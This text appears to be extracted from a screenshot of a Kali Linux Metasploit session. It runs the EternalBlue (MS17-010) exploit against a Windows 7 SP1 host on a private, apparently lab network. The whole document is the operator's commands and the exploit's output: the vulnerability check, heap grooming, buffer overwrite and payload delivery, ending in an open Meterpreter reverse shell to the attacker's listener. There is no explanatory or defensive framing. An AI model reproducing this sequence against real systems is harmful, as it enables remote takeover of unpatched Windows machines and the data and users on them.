 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.28.128.104
RHOSTS => 172.28.128.104
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 172.28.128.200
LHOST => 172.28.128.200
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 172.28.128.200:4444
[*] 172.28.128.104:445 - Executing automatic check (disable AutoCheck to override)
[*] 172.28.128.104:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.28.128.104:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bi
t)
[*] 172.28.128.104:445    - Scanned 1 of 1 hosts (100% complete)
[+] 172.28.128.104:445 - The target is vulnerable.
[*] 172.28.128.104:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.28.128.104:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bi
t)
[*] 172.28.128.104:445    - Scanned 1 of 1 hosts (100% complete)
[*] 172.28.128.104:445 - Connecting to target for exploitation.
[+] 172.28.128.104:445 - Connection established for exploitation.
[+] 172.28.128.104:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.28.128.104:445 - CORE raw buffer dump (42 bytes)
[*] 172.28.128.104:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 172.28.128.104:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 172.28.128.104:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 172.28.128.104:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.28.128.104:445 - Trying exploit with 12 Groom Allocations.
[*] 172.28.128.104:445 - Sending all but last fragment of exploit packet
[*] 172.28.128.104:445 - Starting non-paged pool grooming
[+] 172.28.128.104:445 - Sending SMBv2 buffers
[+] 172.28.128.104:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.28.128.104:445 - Sending final SMBv2 buffers.
[*] 172.28.128.104:445 - Sending last fragment of exploit packet!
[*] 172.28.128.104:445 - Receiving response from exploit packet
[+] 172.28.128.104:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.28.128.104:445 - Sending egg to corrupted connection.
[*] 172.28.128.104:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 172.28.128.104
[*] Meterpreter session 1 opened (172.28.128.200:4444 -> 172.28.128.104:52162) at 2021-06-15 19:02:41 -0400
[+] 172.28.128.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.28.128.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.28.128.104:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI
BY OFFENSIVE SECUR